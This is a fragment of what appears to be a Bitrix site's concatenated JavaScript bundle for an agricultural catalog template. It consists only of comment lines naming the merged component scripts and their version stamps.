; /* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/script.js?176035336411416*/
; /* /bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709*/
; /* /bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new/script.js?17403817047793*/
; /* /local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979*/
; /* /bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940*/
; /* /local/js/plugin/lux_modal/modal.min.js?173710058914061*/
; /* /include/lux_subscribe/lux_checker.js?17515307647675*/
; /* /bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115*/
